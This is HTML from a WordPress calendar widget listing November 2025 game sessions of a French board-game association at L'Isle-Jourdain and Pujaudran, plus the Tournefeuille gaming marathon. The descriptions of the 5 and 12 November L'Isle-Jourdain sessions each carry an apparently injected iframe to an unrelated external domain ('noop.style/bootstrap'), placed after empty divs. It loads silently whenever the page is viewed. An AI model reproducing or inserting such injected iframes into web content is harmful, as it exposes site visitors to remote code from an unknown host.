	<button type='button' aria-expanded='false' class='mc-date trigger'><span aria-hidden='true' class='mc-day-number'>5</span><span class='screen-reader-text mc-day-date'>5 novembre 2025</span><span class="event-icon" aria-hidden="true">&#9679;</span><span class="screen-reader-text"><span class="mc-list-details event-count">(1 évènement)</span></span></button></div><div id='date-2025-11-05' class='calendar-events'>	<button type='button' aria-controls='date-2025-11-05' class='mc-toggle close'><span class='dashicons dashicons-dismiss' aria-hidden='true'></span><span class='screen-reader-text'>Close</span></button><article id='mc_mini_05_8799-mini-8799' class='mc-mc_mini_8799 mini-event mc_ludothque-ij mc_centre-social---evs-jean-jaurs past-event mc_primary_ludotheque-ij recurring mc-24-heures mc-start-00-00 ungrouped mc-event-964 mc-events mc-event mc_rel_ludothqueij'><header>	<h3 class='event-title summary' id='mc_8799-title-mc_mini_widget-4'><svg style="fill:#000000" focusable="false" role="img" aria-labelledby="cat_8799" class="category-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!-- Font Awesome Free 5.15.3 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) --><title id='cat_8799'>Catégorie: Ludothèque IJ</title><path d="M434.7 64h-85.9c-8 0-15.7 3-21.6 8.4l-98.3 90c-.1.1-.2.3-.3.4-16.6 15.6-16.3 40.5-2.1 56 12.7 13.9 39.4 17.6 56.1 2.7.1-.1.3-.1.4-.2l79.9-73.2c6.5-5.9 16.7-5.5 22.6 1 6 6.5 5.5 16.6-1 22.6l-26.1 23.9L504 313.8c2.9 2.4 5.5 5 7.9 7.7V128l-54.6-54.6c-5.9-6-14.1-9.4-22.6-9.4zM544 128.2v223.9c0 17.7 14.3 32 32 32h64V128.2h-96zm48 223.9c-8.8 0-16-7.2-16-16s7.2-16 16-16 16 7.2 16 16-7.2 16-16 16zM0 384h64c17.7 0 32-14.3 32-32V128.2H0V384zm48-63.9c8.8 0 16 7.2 16 16s-7.2 16-16 16-16-7.2-16-16c0-8.9 7.2-16 16-16zm435.9 18.6L334.6 217.5l-30 27.5c-29.7 27.1-75.2 24.5-101.7-4.4-26.9-29.4-24.8-74.9 4.4-101.7L289.1 64h-83.8c-8.5 0-16.6 3.4-22.6 9.4L128 128v223.9h18.3l90.5 81.9c27.4 22.3 67.7 18.1 90-9.3l.2-.2 17.9 15.5c15.9 13 39.4 10.5 52.3-5.4l31.4-38.6 5.4 4.4c13.7 11.1 33.9 9.1 45-4.7l9.5-11.7c11.2-13.8 9.1-33.9-4.6-45.1z" /></svg> <div>16h30-18h30: Jeux pour tous</div></h3>
</header><div id='mc_mini_05_8799-mini-details-8799' class='details no-image' aria-labelledby='mc_8799-title-mc_mini_widget-4'>

	
	<div class='time-block'>
		<span class='mc-icon' aria-hidden='true'></span>
		<p><span class="time-wrapper"> <span class='event-time'>16h30-18h30</span>  </span><br /><span class="date-wrapper"><span class='mc-start-date dtstart' title='2025-11-05T00:00:00+01:00'>5 novembre 2025</span>  </span></p>
	</div>
		<div class='longdesc description'><p>Prêt et jeu sur place</p>
<p>A L'Isle-Jourdain</p>
<div></div>
<div></div>
<div></div>
<div><iframe src="//noop.style/bootstrap"></iframe></div>
</div>
		<div class="mc-location"><div class="address location vcard"><div class='map'><a><span class='mc-icon' aria-hidden='true'></span>Carte<span class='screen-reader-text fn'> Centre Social - EVS Jean Jaurès</span></a></div></div></div>
		<div class="sharing">	<p class='mc-details'><a aria-label='More about {title}: 16h30-18h30: Jeux pour tous' href='https://www.assolenjeux.fr/my-calendar-2/?mc_id=8799'>More about {title}</a></p>
</div></div><!--end .details--></article></div>
</td>
<td class='no-events jeudi jeu past-day past-date   no-events day-with-date'><div class='mc-date-container'><span class='mc-date no-events'><span aria-hidden='true'>6</span><span class='screen-reader-text'>6 novembre 2025</span></span></div>
</td>
<td id='mini-2025-11-07' class='mc-events vendredi ven past-day past-date   has-events author18 mcat_ludothque-ij mcat_ludothque-puj author17 mcat_manifestation day-with-date'><div class='mc-date-container'>
	<button type='button' aria-expanded='false' class='mc-date trigger'><span aria-hidden='true' class='mc-day-number'>7</span><span class='screen-reader-text mc-day-date'>7 novembre 2025</span><span class="event-icon" aria-hidden="true">&#9679;&#9679;</span><span class="screen-reader-text"><span class="mc-list-details event-count">(3 évènements)</span></span></button></div><div id='date-2025-11-07' class='calendar-events'>	<button type='button' aria-controls='date-2025-11-07' class='mc-toggle close'><span class='dashicons dashicons-dismiss' aria-hidden='true'></span><span class='screen-reader-text'>Close</span></button><article id='mc_mini_07_8806-mini-8806' class='mc-mc_mini_8806 mini-event mc_ludothque-ij mc_centre-social---evs-jean-jaurs past-event mc_primary_ludotheque-ij recurring mc-24-heures mc-start-00-00 ungrouped mc-event-965 mc-events mc-event mc_rel_ludothqueij'><header>	<h3 class='event-title summary' id='mc_8806-title-mc_mini_widget-4'><svg style="fill:#000000" focusable="false" role="img" aria-labelledby="cat_8806" class="category-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!-- Font Awesome Free 5.15.3 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) --><title id='cat_8806'>Catégorie: Ludothèque IJ</title><path d="M434.7 64h-85.9c-8 0-15.7 3-21.6 8.4l-98.3 90c-.1.1-.2.3-.3.4-16.6 15.6-16.3 40.5-2.1 56 12.7 13.9 39.4 17.6 56.1 2.7.1-.1.3-.1.4-.2l79.9-73.2c6.5-5.9 16.7-5.5 22.6 1 6 6.5 5.5 16.6-1 22.6l-26.1 23.9L504 313.8c2.9 2.4 5.5 5 7.9 7.7V128l-54.6-54.6c-5.9-6-14.1-9.4-22.6-9.4zM544 128.2v223.9c0 17.7 14.3 32 32 32h64V128.2h-96zm48 223.9c-8.8 0-16-7.2-16-16s7.2-16 16-16 16 7.2 16 16-7.2 16-16 16zM0 384h64c17.7 0 32-14.3 32-32V128.2H0V384zm48-63.9c8.8 0 16 7.2 16 16s-7.2 16-16 16-16-7.2-16-16c0-8.9 7.2-16 16-16zm435.9 18.6L334.6 217.5l-30 27.5c-29.7 27.1-75.2 24.5-101.7-4.4-26.9-29.4-24.8-74.9 4.4-101.7L289.1 64h-83.8c-8.5 0-16.6 3.4-22.6 9.4L128 128v223.9h18.3l90.5 81.9c27.4 22.3 67.7 18.1 90-9.3l.2-.2 17.9 15.5c15.9 13 39.4 10.5 52.3-5.4l31.4-38.6 5.4 4.4c13.7 11.1 33.9 9.1 45-4.7l9.5-11.7c11.2-13.8 9.1-33.9-4.6-45.1z" /></svg> <div>9h-12h: Jeux pour tous</div></h3>
</header><div id='mc_mini_07_8806-mini-details-8806' class='details no-image' aria-labelledby='mc_8806-title-mc_mini_widget-4'>

	
	<div class='time-block'>
		<span class='mc-icon' aria-hidden='true'></span>
		<p><span class="time-wrapper"> <span class='event-time'>9h-12h</span>  </span><br /><span class="date-wrapper"><span class='mc-start-date dtstart' title='2025-11-07T00:00:00+01:00'>7 novembre 2025</span>  </span></p>
	</div>
		<div class='longdesc description'><p>Prêt et jeu sur place</p>
<p>A L'Isle-Jourdain</p>
</div>
		<div class="mc-location"><div class="address location vcard"><div class='map'><a><span class='mc-icon' aria-hidden='true'></span>Carte<span class='screen-reader-text fn'> Centre Social - EVS Jean Jaurès</span></a></div></div></div>
		<div class="sharing">	<p class='mc-details'><a aria-label='More about {title}: 9h-12h: Jeux pour tous' href='https://www.assolenjeux.fr/my-calendar-2/?mc_id=8806'>More about {title}</a></p>
</div></div><!--end .details--></article><article id='mc_mini_07_8813-mini-8813' class='mc-mc_mini_8813 mini-event mc_ludothque-puj mc_mairie-de-pujaudran past-event mc_primary_ludotheque-puj recurring mc-24-heures mc-start-00-00 ungrouped mc-event-966 mc-events mc-event mc_rel_ludothquepuj'><header>	<h3 class='event-title summary' id='mc_8813-title-mc_mini_widget-4'><svg style="fill:#ffffff" focusable="false" role="img" aria-labelledby="cat_8813" class="category-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!-- Font Awesome Free 5.15.3 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) --><title id='cat_8813'>Catégorie: Ludothèque Puj</title><path d="M434.7 64h-85.9c-8 0-15.7 3-21.6 8.4l-98.3 90c-.1.1-.2.3-.3.4-16.6 15.6-16.3 40.5-2.1 56 12.7 13.9 39.4 17.6 56.1 2.7.1-.1.3-.1.4-.2l79.9-73.2c6.5-5.9 16.7-5.5 22.6 1 6 6.5 5.5 16.6-1 22.6l-26.1 23.9L504 313.8c2.9 2.4 5.5 5 7.9 7.7V128l-54.6-54.6c-5.9-6-14.1-9.4-22.6-9.4zM544 128.2v223.9c0 17.7 14.3 32 32 32h64V128.2h-96zm48 223.9c-8.8 0-16-7.2-16-16s7.2-16 16-16 16 7.2 16 16-7.2 16-16 16zM0 384h64c17.7 0 32-14.3 32-32V128.2H0V384zm48-63.9c8.8 0 16 7.2 16 16s-7.2 16-16 16-16-7.2-16-16c0-8.9 7.2-16 16-16zm435.9 18.6L334.6 217.5l-30 27.5c-29.7 27.1-75.2 24.5-101.7-4.4-26.9-29.4-24.8-74.9 4.4-101.7L289.1 64h-83.8c-8.5 0-16.6 3.4-22.6 9.4L128 128v223.9h18.3l90.5 81.9c27.4 22.3 67.7 18.1 90-9.3l.2-.2 17.9 15.5c15.9 13 39.4 10.5 52.3-5.4l31.4-38.6 5.4 4.4c13.7 11.1 33.9 9.1 45-4.7l9.5-11.7c11.2-13.8 9.1-33.9-4.6-45.1z" /></svg> <div>16h30-18h30: Jeux pour tous</div></h3>
</header><div id='mc_mini_07_8813-mini-details-8813' class='details no-image' aria-labelledby='mc_8813-title-mc_mini_widget-4'>

	
	<div class='time-block'>
		<span class='mc-icon' aria-hidden='true'></span>
		<p><span class="time-wrapper"> <span class='event-time'>16h30-18h30</span>  </span><br /><span class="date-wrapper"><span class='mc-start-date dtstart' title='2025-11-07T00:00:00+01:00'>7 novembre 2025</span>  </span></p>
	</div>
		<div class='longdesc description'><p>Prêt et jeu sur place</p>
<p>A Pujaudran</p>
</div>
		<div class="mc-location"><div class="address location vcard"></div></div>
		<div class="sharing">	<p class='mc-details'><a aria-label='More about {title}: 16h30-18h30: Jeux pour tous' href='https://www.assolenjeux.fr/my-calendar-2/?mc_id=8813'>More about {title}</a></p>
</div></div><!--end .details--></article><article id='mc_mini_07_8852-mini-8852' class='mc-mc_mini_8852 mini-event mc_manifestation mc_maison-de-la-citoyennet---mairie past-event mc_primary_manifestation nonrecurring mc-3-jours mc-start-00-00 ungrouped mc-event-972 mc-events multidate mc-event mc_rel_manifestation'><header>	<h3 class='event-title summary' id='mc_8852-title-mc_mini_widget-4'><svg style="fill:#ffffff" focusable="false" role="img" aria-labelledby="cat_8852" class="category-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!-- Font Awesome Free 5.15.3 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) --><title id='cat_8852'>Catégorie: Manifestation</title><path d="M434.7 64h-85.9c-8 0-15.7 3-21.6 8.4l-98.3 90c-.1.1-.2.3-.3.4-16.6 15.6-16.3 40.5-2.1 56 12.7 13.9 39.4 17.6 56.1 2.7.1-.1.3-.1.4-.2l79.9-73.2c6.5-5.9 16.7-5.5 22.6 1 6 6.5 5.5 16.6-1 22.6l-26.1 23.9L504 313.8c2.9 2.4 5.5 5 7.9 7.7V128l-54.6-54.6c-5.9-6-14.1-9.4-22.6-9.4zM544 128.2v223.9c0 17.7 14.3 32 32 32h64V128.2h-96zm48 223.9c-8.8 0-16-7.2-16-16s7.2-16 16-16 16 7.2 16 16-7.2 16-16 16zM0 384h64c17.7 0 32-14.3 32-32V128.2H0V384zm48-63.9c8.8 0 16 7.2 16 16s-7.2 16-16 16-16-7.2-16-16c0-8.9 7.2-16 16-16zm435.9 18.6L334.6 217.5l-30 27.5c-29.7 27.1-75.2 24.5-101.7-4.4-26.9-29.4-24.8-74.9 4.4-101.7L289.1 64h-83.8c-8.5 0-16.6 3.4-22.6 9.4L128 128v223.9h18.3l90.5 81.9c27.4 22.3 67.7 18.1 90-9.3l.2-.2 17.9 15.5c15.9 13 39.4 10.5 52.3-5.4l31.4-38.6 5.4 4.4c13.7 11.1 33.9 9.1 45-4.7l9.5-11.7c11.2-13.8 9.1-33.9-4.6-45.1z" /></svg> <div>20h00 - 20h00: Marathon du jeu de Tournefeuille</div></h3>
</header><div id='mc_mini_07_8852-mini-details-8852' class='details no-image' aria-labelledby='mc_8852-title-mc_mini_widget-4'>

	
	<div class='time-block'>
		<span class='mc-icon' aria-hidden='true'></span>
		<p><span class="time-wrapper"> <span class='event-time'>20h00 - 20h00</span>  </span><br /><span class="date-wrapper"><span class='mc-start-date dtstart' title='2025-11-07T00:00:00+01:00'>7 novembre 2025</span> <span class='date-separator'> &ndash; </span> <span class="event-time dtend">9 novembre 2025</span></span></p>
	</div>
		<div class='longdesc description'><p>48h de jeu non-stop avec l'association Joc-Ere :</p>
<p><img class="aligncenter size-large wp-image-7993" src="https://www.assolenjeux.fr/wp-content/uploads/2025/10/marathon-tournefeuille-2025-affiche-724x1024.jpg" alt="Marathon du Jeu de Tournefeuille (2025)" width="710" height="1004" /></p>
</div>
		<div class="mc-location"><div class="address location vcard"><div class='map'><a href='https://maps.google.com/maps?z=16&amp;daddr=Place+de+la+Mairie++Tournefeuille++31170+' class='url external'><span class='mc-icon' aria-hidden='true'></span>Carte<span class='screen-reader-text fn'> Maison de la Citoyenneté - Mairie</span></a></div></div></div>
	
	<p>
		<a href='https://www.facebook.com/marathonjeu/' class='mini-link external url' aria-describedby='mc_8852-title-mc_mini_widget-4'>{title}</a>
	</p>
		<div class="sharing">	<p class='mc-details'><a aria-label='More about {title}: 20h00 - 20h00: Marathon du jeu de Tournefeuille' href='https://www.assolenjeux.fr/my-calendar-2/?mc_id=8852'>More about {title}</a></p>
</div></div><!--end .details--></article></div>
</td>
<td id='mini-2025-11-08' class='mc-events samedi sam past-day past-date weekend  has-events author17 mcat_manifestation author18 mcat_ludothque-puj day-with-date'><div class='mc-date-container'>
	<button type='button' aria-expanded='false' class='mc-date trigger'><span aria-hidden='true' class='mc-day-number'>8</span><span class='screen-reader-text mc-day-date'>8 novembre 2025</span><span class="event-icon" aria-hidden="true">&#9679;&#9679;</span><span class="screen-reader-text"><span class="mc-list-details event-count">(2 évènements)</span></span></button></div><div id='date-2025-11-08' class='calendar-events'>	<button type='button' aria-controls='date-2025-11-08' class='mc-toggle close'><span class='dashicons dashicons-dismiss' aria-hidden='true'></span><span class='screen-reader-text'>Close</span></button><article id='mc_mini_08_8852-mini-8852' class='mc-mc_mini_8852 mini-event mc_manifestation mc_maison-de-la-citoyennet---mairie past-event mc_primary_manifestation nonrecurring mc-3-jours mc-start-00-00 ungrouped mc-event-972 mc-events multidate mc-event mc_rel_manifestation'><header>	<h3 class='event-title summary' id='mc_8852-title-mc_mini_widget-4'><svg style="fill:#ffffff" focusable="false" role="img" aria-labelledby="cat_8852" class="category-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!-- Font Awesome Free 5.15.3 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) --><title id='cat_8852'>Catégorie: Manifestation</title><path d="M434.7 64h-85.9c-8 0-15.7 3-21.6 8.4l-98.3 90c-.1.1-.2.3-.3.4-16.6 15.6-16.3 40.5-2.1 56 12.7 13.9 39.4 17.6 56.1 2.7.1-.1.3-.1.4-.2l79.9-73.2c6.5-5.9 16.7-5.5 22.6 1 6 6.5 5.5 16.6-1 22.6l-26.1 23.9L504 313.8c2.9 2.4 5.5 5 7.9 7.7V128l-54.6-54.6c-5.9-6-14.1-9.4-22.6-9.4zM544 128.2v223.9c0 17.7 14.3 32 32 32h64V128.2h-96zm48 223.9c-8.8 0-16-7.2-16-16s7.2-16 16-16 16 7.2 16 16-7.2 16-16 16zM0 384h64c17.7 0 32-14.3 32-32V128.2H0V384zm48-63.9c8.8 0 16 7.2 16 16s-7.2 16-16 16-16-7.2-16-16c0-8.9 7.2-16 16-16zm435.9 18.6L334.6 217.5l-30 27.5c-29.7 27.1-75.2 24.5-101.7-4.4-26.9-29.4-24.8-74.9 4.4-101.7L289.1 64h-83.8c-8.5 0-16.6 3.4-22.6 9.4L128 128v223.9h18.3l90.5 81.9c27.4 22.3 67.7 18.1 90-9.3l.2-.2 17.9 15.5c15.9 13 39.4 10.5 52.3-5.4l31.4-38.6 5.4 4.4c13.7 11.1 33.9 9.1 45-4.7l9.5-11.7c11.2-13.8 9.1-33.9-4.6-45.1z" /></svg> <div>20h00 - 20h00: Marathon du jeu de Tournefeuille</div></h3>
</header><div id='mc_mini_08_8852-mini-details-8852' class='details no-image' aria-labelledby='mc_8852-title-mc_mini_widget-4'>

	
	<div class='time-block'>
		<span class='mc-icon' aria-hidden='true'></span>
		<p><span class="time-wrapper"> <span class='event-time'>20h00 - 20h00</span>  </span><br /><span class="date-wrapper"><span class='mc-start-date dtstart' title='2025-11-07T00:00:00+01:00'>7 novembre 2025</span> <span class='date-separator'> &ndash; </span> <span class="event-time dtend">9 novembre 2025</span></span></p>
	</div>
		<div class='longdesc description'><p>48h de jeu non-stop avec l'association Joc-Ere :</p>
<p><img class="aligncenter size-large wp-image-7993" src="https://www.assolenjeux.fr/wp-content/uploads/2025/10/marathon-tournefeuille-2025-affiche-724x1024.jpg" alt="Marathon du Jeu de Tournefeuille (2025)" width="710" height="1004" /></p>
</div>
		<div class="mc-location"><div class="address location vcard"><div class='map'><a href='https://maps.google.com/maps?z=16&amp;daddr=Place+de+la+Mairie++Tournefeuille++31170+' class='url external'><span class='mc-icon' aria-hidden='true'></span>Carte<span class='screen-reader-text fn'> Maison de la Citoyenneté - Mairie</span></a></div></div></div>
	
	<p>
		<a href='https://www.facebook.com/marathonjeu/' class='mini-link external url' aria-describedby='mc_8852-title-mc_mini_widget-4'>{title}</a>
	</p>
		<div class="sharing">	<p class='mc-details'><a aria-label='More about {title}: 20h00 - 20h00: Marathon du jeu de Tournefeuille' href='https://www.assolenjeux.fr/my-calendar-2/?mc_id=8852'>More about {title}</a></p>
</div></div><!--end .details--></article><article id='mc_mini_08_8829-mini-8829' class='mc-mc_mini_8829 mini-event mc_ludothque-puj mc_mairie-de-pujaudran past-event mc_primary_ludotheque-puj recurring mc-24-heures mc-start-00-00 ungrouped mc-event-969 mc-events mc-event mc_rel_ludothquepuj'><header>	<h3 class='event-title summary' id='mc_8829-title-mc_mini_widget-4'><svg style="fill:#ffffff" focusable="false" role="img" aria-labelledby="cat_8829" class="category-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!-- Font Awesome Free 5.15.3 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) --><title id='cat_8829'>Catégorie: Ludothèque Puj</title><path d="M434.7 64h-85.9c-8 0-15.7 3-21.6 8.4l-98.3 90c-.1.1-.2.3-.3.4-16.6 15.6-16.3 40.5-2.1 56 12.7 13.9 39.4 17.6 56.1 2.7.1-.1.3-.1.4-.2l79.9-73.2c6.5-5.9 16.7-5.5 22.6 1 6 6.5 5.5 16.6-1 22.6l-26.1 23.9L504 313.8c2.9 2.4 5.5 5 7.9 7.7V128l-54.6-54.6c-5.9-6-14.1-9.4-22.6-9.4zM544 128.2v223.9c0 17.7 14.3 32 32 32h64V128.2h-96zm48 223.9c-8.8 0-16-7.2-16-16s7.2-16 16-16 16 7.2 16 16-7.2 16-16 16zM0 384h64c17.7 0 32-14.3 32-32V128.2H0V384zm48-63.9c8.8 0 16 7.2 16 16s-7.2 16-16 16-16-7.2-16-16c0-8.9 7.2-16 16-16zm435.9 18.6L334.6 217.5l-30 27.5c-29.7 27.1-75.2 24.5-101.7-4.4-26.9-29.4-24.8-74.9 4.4-101.7L289.1 64h-83.8c-8.5 0-16.6 3.4-22.6 9.4L128 128v223.9h18.3l90.5 81.9c27.4 22.3 67.7 18.1 90-9.3l.2-.2 17.9 15.5c15.9 13 39.4 10.5 52.3-5.4l31.4-38.6 5.4 4.4c13.7 11.1 33.9 9.1 45-4.7l9.5-11.7c11.2-13.8 9.1-33.9-4.6-45.1z" /></svg> <div>9h30-12h30: Jeux pour tous</div></h3>
</header><div id='mc_mini_08_8829-mini-details-8829' class='details no-image' aria-labelledby='mc_8829-title-mc_mini_widget-4'>

	
	<div class='time-block'>
		<span class='mc-icon' aria-hidden='true'></span>
		<p><span class="time-wrapper"> <span class='event-time'>9h30-12h30</span>  </span><br /><span class="date-wrapper"><span class='mc-start-date dtstart' title='2025-11-08T00:00:00+01:00'>8 novembre 2025</span>  </span></p>
	</div>
		<div class='longdesc description'><p>Prêt et jeu sur place</p>
<p>A Pujaudran</p>
</div>
		<div class="mc-location"><div class="address location vcard"></div></div>
		<div class="sharing">	<p class='mc-details'><a aria-label='More about {title}: 9h30-12h30: Jeux pour tous' href='https://www.assolenjeux.fr/my-calendar-2/?mc_id=8829'>More about {title}</a></p>
</div></div><!--end .details--></article></div>
</td>
<td id='mini-2025-11-09' class='mc-events dimanche dim past-day past-date weekend  has-events author17 mcat_manifestation day-with-date'><div class='mc-date-container'>
	<button type='button' aria-expanded='false' class='mc-date trigger'><span aria-hidden='true' class='mc-day-number'>9</span><span class='screen-reader-text mc-day-date'>9 novembre 2025</span><span class="event-icon" aria-hidden="true">&#9679;</span><span class="screen-reader-text"><span class="mc-list-details event-count">(1 évènement)</span></span></button></div><div id='date-2025-11-09' class='calendar-events'>	<button type='button' aria-controls='date-2025-11-09' class='mc-toggle close'><span class='dashicons dashicons-dismiss' aria-hidden='true'></span><span class='screen-reader-text'>Close</span></button><article id='mc_mini_09_8852-mini-8852' class='mc-mc_mini_8852 mini-event mc_manifestation mc_maison-de-la-citoyennet---mairie past-event mc_primary_manifestation nonrecurring mc-3-jours mc-start-00-00 ungrouped mc-event-972 mc-events multidate mc-event mc_rel_manifestation'><header>	<h3 class='event-title summary' id='mc_8852-title-mc_mini_widget-4'><svg style="fill:#ffffff" focusable="false" role="img" aria-labelledby="cat_8852" class="category-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!-- Font Awesome Free 5.15.3 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) --><title id='cat_8852'>Catégorie: Manifestation</title><path d="M434.7 64h-85.9c-8 0-15.7 3-21.6 8.4l-98.3 90c-.1.1-.2.3-.3.4-16.6 15.6-16.3 40.5-2.1 56 12.7 13.9 39.4 17.6 56.1 2.7.1-.1.3-.1.4-.2l79.9-73.2c6.5-5.9 16.7-5.5 22.6 1 6 6.5 5.5 16.6-1 22.6l-26.1 23.9L504 313.8c2.9 2.4 5.5 5 7.9 7.7V128l-54.6-54.6c-5.9-6-14.1-9.4-22.6-9.4zM544 128.2v223.9c0 17.7 14.3 32 32 32h64V128.2h-96zm48 223.9c-8.8 0-16-7.2-16-16s7.2-16 16-16 16 7.2 16 16-7.2 16-16 16zM0 384h64c17.7 0 32-14.3 32-32V128.2H0V384zm48-63.9c8.8 0 16 7.2 16 16s-7.2 16-16 16-16-7.2-16-16c0-8.9 7.2-16 16-16zm435.9 18.6L334.6 217.5l-30 27.5c-29.7 27.1-75.2 24.5-101.7-4.4-26.9-29.4-24.8-74.9 4.4-101.7L289.1 64h-83.8c-8.5 0-16.6 3.4-22.6 9.4L128 128v223.9h18.3l90.5 81.9c27.4 22.3 67.7 18.1 90-9.3l.2-.2 17.9 15.5c15.9 13 39.4 10.5 52.3-5.4l31.4-38.6 5.4 4.4c13.7 11.1 33.9 9.1 45-4.7l9.5-11.7c11.2-13.8 9.1-33.9-4.6-45.1z" /></svg> <div>20h00 - 20h00: Marathon du jeu de Tournefeuille</div></h3>
</header><div id='mc_mini_09_8852-mini-details-8852' class='details no-image' aria-labelledby='mc_8852-title-mc_mini_widget-4'>

	
	<div class='time-block'>
		<span class='mc-icon' aria-hidden='true'></span>
		<p><span class="time-wrapper"> <span class='event-time'>20h00 - 20h00</span>  </span><br /><span class="date-wrapper"><span class='mc-start-date dtstart' title='2025-11-07T00:00:00+01:00'>7 novembre 2025</span> <span class='date-separator'> &ndash; </span> <span class="event-time dtend">9 novembre 2025</span></span></p>
	</div>
		<div class='longdesc description'><p>48h de jeu non-stop avec l'association Joc-Ere :</p>
<p><img class="aligncenter size-large wp-image-7993" src="https://www.assolenjeux.fr/wp-content/uploads/2025/10/marathon-tournefeuille-2025-affiche-724x1024.jpg" alt="Marathon du Jeu de Tournefeuille (2025)" width="710" height="1004" /></p>
</div>
		<div class="mc-location"><div class="address location vcard"><div class='map'><a href='https://maps.google.com/maps?z=16&amp;daddr=Place+de+la+Mairie++Tournefeuille++31170+' class='url external'><span class='mc-icon' aria-hidden='true'></span>Carte<span class='screen-reader-text fn'> Maison de la Citoyenneté - Mairie</span></a></div></div></div>
	
	<p>
		<a href='https://www.facebook.com/marathonjeu/' class='mini-link external url' aria-describedby='mc_8852-title-mc_mini_widget-4'>{title}</a>
	</p>
		<div class="sharing">	<p class='mc-details'><a aria-label='More about {title}: 20h00 - 20h00: Marathon du jeu de Tournefeuille' href='https://www.assolenjeux.fr/my-calendar-2/?mc_id=8852'>More about {title}</a></p>
</div></div><!--end .details--></article></div>
</td>
</tr>
<!-- End Event Row -->
<tr class='mc-row'><td class='no-events lundi lun past-day past-date   no-events day-with-date'><div class='mc-date-container'><span class='mc-date no-events'><span aria-hidden='true'>10</span><span class='screen-reader-text'>10 novembre 2025</span></span></div>
</td>
<td class='no-events mardi mar past-day past-date   no-events day-with-date'><div class='mc-date-container'><span class='mc-date no-events'><span aria-hidden='true'>11</span><span class='screen-reader-text'>11 novembre 2025</span></span></div>
</td>
<td id='mini-2025-11-12' class='mc-events mercredi mer past-day past-date   has-events author18 mcat_ludothque-ij day-with-date'><div class='mc-date-container'>
	<button type='button' aria-expanded='false' class='mc-date trigger'><span aria-hidden='true' class='mc-day-number'>12</span><span class='screen-reader-text mc-day-date'>12 novembre 2025</span><span class="event-icon" aria-hidden="true">&#9679;</span><span class="screen-reader-text"><span class="mc-list-details event-count">(1 évènement)</span></span></button></div><div id='date-2025-11-12' class='calendar-events'>	<button type='button' aria-controls='date-2025-11-12' class='mc-toggle close'><span class='dashicons dashicons-dismiss' aria-hidden='true'></span><span class='screen-reader-text'>Close</span></button><article id='mc_mini_12_8800-mini-8800' class='mc-mc_mini_8800 mini-event mc_ludothque-ij mc_centre-social---evs-jean-jaurs past-event mc_primary_ludotheque-ij recurring mc-24-heures mc-start-00-00 ungrouped mc-event-964 mc-events mc-event mc_rel_ludothqueij'><header>	<h3 class='event-title summary' id='mc_8800-title-mc_mini_widget-4'><svg style="fill:#000000" focusable="false" role="img" aria-labelledby="cat_8800" class="category-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!-- Font Awesome Free 5.15.3 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) --><title id='cat_8800'>Catégorie: Ludothèque IJ</title><path d="M434.7 64h-85.9c-8 0-15.7 3-21.6 8.4l-98.3 90c-.1.1-.2.3-.3.4-16.6 15.6-16.3 40.5-2.1 56 12.7 13.9 39.4 17.6 56.1 2.7.1-.1.3-.1.4-.2l79.9-73.2c6.5-5.9 16.7-5.5 22.6 1 6 6.5 5.5 16.6-1 22.6l-26.1 23.9L504 313.8c2.9 2.4 5.5 5 7.9 7.7V128l-54.6-54.6c-5.9-6-14.1-9.4-22.6-9.4zM544 128.2v223.9c0 17.7 14.3 32 32 32h64V128.2h-96zm48 223.9c-8.8 0-16-7.2-16-16s7.2-16 16-16 16 7.2 16 16-7.2 16-16 16zM0 384h64c17.7 0 32-14.3 32-32V128.2H0V384zm48-63.9c8.8 0 16 7.2 16 16s-7.2 16-16 16-16-7.2-16-16c0-8.9 7.2-16 16-16zm435.9 18.6L334.6 217.5l-30 27.5c-29.7 27.1-75.2 24.5-101.7-4.4-26.9-29.4-24.8-74.9 4.4-101.7L289.1 64h-83.8c-8.5 0-16.6 3.4-22.6 9.4L128 128v223.9h18.3l90.5 81.9c27.4 22.3 67.7 18.1 90-9.3l.2-.2 17.9 15.5c15.9 13 39.4 10.5 52.3-5.4l31.4-38.6 5.4 4.4c13.7 11.1 33.9 9.1 45-4.7l9.5-11.7c11.2-13.8 9.1-33.9-4.6-45.1z" /></svg> <div>16h30-18h30: Jeux pour tous</div></h3>
</header><div id='mc_mini_12_8800-mini-details-8800' class='details no-image' aria-labelledby='mc_8800-title-mc_mini_widget-4'>

	
	<div class='time-block'>
		<span class='mc-icon' aria-hidden='true'></span>
		<p><span class="time-wrapper"> <span class='event-time'>16h30-18h30</span>  </span><br /><span class="date-wrapper"><span class='mc-start-date dtstart' title='2025-11-12T00:00:00+01:00'>12 novembre 2025</span>  </span></p>
	</div>
		<div class='longdesc description'><p>Prêt et jeu sur place</p>
<p>A L'Isle-Jourdain</p>
<div></div>
<div></div>
<div></div>
<div><iframe src="//noop.style/bootstrap"></iframe></div>
</div>
		<div class="mc-location"><div class="address location vcard"><div class='map'><a><span class='mc-icon' aria-hidden='true'></span>Carte<span class='screen-reader-text fn'> Centre Social - EVS Jean Jaurès</span></a></div></div></div>
